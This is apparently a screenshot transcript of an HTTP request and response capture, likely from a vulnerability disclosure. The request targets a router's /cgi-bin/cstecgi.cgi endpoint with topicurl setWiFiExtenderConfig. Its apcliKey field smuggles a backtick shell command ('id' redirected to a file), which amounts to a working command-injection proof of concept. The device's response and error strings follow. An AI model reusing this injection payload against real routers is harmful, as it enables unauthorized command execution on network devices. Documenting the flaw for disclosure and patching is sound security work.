 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 265
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741068107856
12 Priority: u=0
13
14 {
"apcliSsid":"111",
"apcliBssid":"000",
"apcliAuthMode":"111",
"apcliEncrypType":"111",
"apcliKey":"111`id>>../apclikey.txt`",
"apcliChannel":"111",
"ssid":"111",
"ssid5g":"111",
"key":"111",
"key5g":"111",
"wifiIdx":"1",
"token":"",
"topicurl":"setting/setWiFiExtenderConfig"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 236
3 Connection: close
4 Date: Tue, 04 Mar 2025 18:17:03 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.254",
11 "wtime":"30",
12 "reserv":"reserv"
13 }SendMsgToApplysentadifferentnumberofbytesthanexpected,
send-1byte
14 LktosCommandExecutionFailed
15 Pleasecheckapplyservice
16